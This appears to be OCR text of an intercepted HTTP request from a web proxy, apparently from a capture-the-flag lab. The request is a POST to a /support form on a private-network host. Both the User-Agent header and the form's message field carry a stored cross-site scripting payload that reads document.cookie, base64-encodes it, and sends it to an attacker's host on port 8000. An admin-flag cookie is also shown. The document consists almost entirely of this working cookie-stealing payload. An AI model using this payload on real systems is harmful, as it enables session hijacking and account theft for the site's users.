 Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <script>var i=new Image();
i.src="http://10.10.14.14:8000/?cookie="+btoa(document.
cookie);</script>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 159
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=test&lname=test&email=tese%40sdf.cd&phone=se&
message=<script>var i=new Image();
i.src="http://10.10.14.14:8000/?cookie="+btoa(document.
cookie);</script>